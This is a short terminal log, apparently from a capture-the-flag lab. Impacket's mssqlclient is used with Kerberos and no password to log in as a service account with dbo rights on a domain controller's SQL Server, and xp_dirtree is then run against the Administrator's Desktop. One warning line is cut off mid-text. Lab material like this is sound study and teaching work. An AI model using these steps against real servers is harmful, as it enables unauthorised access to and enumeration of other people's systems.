 ❯ mssqlclient.py -k -no-pass signed.htb/mssqlsvc@10.129.242.173
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See htt
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> xp_dirtree C:\Users\Administrator\Desktop\
subdirectory   depth   file
------------   -----   ----
SQL (SIGNED\mssqlsvc  dbo@master)> xp_dirtree C:\Users\Administrator\Desktop
subdirectory   depth   file
------------   -----   ----